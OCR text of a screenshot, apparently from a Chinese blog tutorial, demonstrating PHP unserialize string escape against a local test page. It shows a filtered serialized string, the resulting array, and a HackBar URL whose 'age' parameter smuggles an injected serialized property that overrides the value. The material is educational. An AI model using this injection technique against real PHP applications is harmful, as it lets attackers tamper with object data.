 反序列化字符串：string(111) "a:2:{s:4:"name";s:40:"xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx";s:3:"age";s:28:"11";s:3:"age";s:6:"woaini";}";}"
过滤后:string(91) "a:2:{s:4:"name";s:40:"xxxxxxxxxxxxxxxxxxxx";s:3:"age";s:28:"11";s:3:"age";s:6:"woaini";}";}"
array(2) { ["name"]=> string(40) "xxxxxxxxxxxxxxxxxxxx";s:3:"age";s:28:"11" ["age"]=> string(6) "woaini" }
此时，age=woaini
Elements Console Sources Network HackBar Performance Memory Application Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING T
URL
http://localhost:63342/myPhpProject/y4.php?_ijt=klncde02s54oppj0d5o2e0efd6&name=xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx&age=11";s:3:"age";s:6:"woaini";}
https://blog.csdn.net/solitudi